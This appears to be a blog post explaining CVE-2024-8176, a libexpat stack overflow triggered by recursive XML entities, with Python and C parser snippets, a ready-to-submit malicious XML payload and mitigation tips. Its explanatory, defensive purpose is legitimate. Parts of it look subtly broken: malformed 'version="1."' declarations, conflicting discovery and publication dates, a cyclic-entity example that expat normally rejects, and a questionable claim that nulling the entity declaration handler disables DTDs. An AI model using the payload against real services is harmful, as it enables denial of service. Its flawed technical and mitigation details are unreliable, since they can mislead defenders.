In June 2024, security researchers uncovered a critical vulnerability in the popular XML parsing library libexpat. Tracked as CVE-2024-8176, this flaw exposes applications to stack overflow attacks caused by excessive recursive entity expansion in XML documents. This post will break down how the bug works, demo the concept with code, and point you to trusted references.
What is libexpat?
libexpat is a very common C library for parsing XML. It’s used in hundreds of applications and tools, from web servers to embedded devices.
The Core Issue
When you feed libexpat an XML document that includes deeply nested or recursive entity references, it tries to process them all. If those references are nested too deeply, libexpat’s stack can run out of space and overflow. In the simplest case, this can crash the application (DoS), but in some environments, it can lead to more serious memory corruption.
This vulnerability is like the infamous “Billion Laughs” attack, but it’s based on stack recursion — it doesn’t just blow up memory, but specifically the call stack.
How It Occurs
Consider this: every time libexpat finds an entity to resolve, it dives deeper into the stack. If you nest these entities enough, you’ll cause a “stack overflow.”
Vulnerable Code Flow
Here’s a simplified Python example using xml.parsers.expat (which is a Python wrapper around libexpat). The concept applies equally to a C program linked against libexpat.
import xml.parsers.expat
def parse_xml(xml_data):
parser = xml.parsers.expat.ParserCreate()
parser.Parse(xml_data, 1)
xml_payload = '''<?xml version="1."?>
<!DOCTYPE test [
<!ENTITY a "&b;">
<!ENTITY b "&a;">
]>
<test>&a;</test>
'''
try:
parse_xml(xml_payload)
except Exception as e:
print(f"Error: {e}")
What happens?
The parser keeps jumping between a and b, never escaping — and stack grows until it crashes.
How Bad Is It?
- Denial of Service (DoS): The common use-case — crash the server or service by submitting evil XML data.
- Potential Memory Corruption: Rare, but possible — could be exploitable in some setups, depending on how the stack is laid out and what security mitigations (ASLR, stack guards) are in place.
Imagine an XML-based API for an IoT device, coded in C with libexpat
#include <expat.h>
void parse(const char *xml) {
XML_Parser parser = XML_ParserCreate(NULL);
XML_Parse(parser, xml, strlen(xml), XML_TRUE);
XML_ParserFree(parser);
}
Malicious XML
<?xml version="1."?>
<!DOCTYPE lolz [
<!ENTITY a "&b;">
<!ENTITY b "&a;">
]>
<lolz>&a;</lolz>
References
- NIST NVD: CVE-2024-8176
- libexpat official site
- OSS-Security Mailing List Posting
- "Billion Laughs" DoS Wikipedia
Update libexpat: Make sure you’re using the latest, patched version.
- Set Parser Limits: Use options to limit entity expansion depth/count.
- Disable DTD Parsing: Unless absolutely needed, consider disabling DTD support in your parser settings.
In libexpat C API, you can do
XML_SetEntityDeclHandler(parser, NULL);
Conclusion
CVE-2024-8176 is a vivid reminder: XML parsers’ flexibility comes with risks, especially with entities! Always keep your libraries up-to-date and lock down parser settings. Want to learn more or discuss mitigations? Check out the project GitHub or reach out on oss-security.
Timeline
Published on: 03/14/2025 09:15:14 UTC
Last modified on: 03/17/2025 17:15:36 UTC
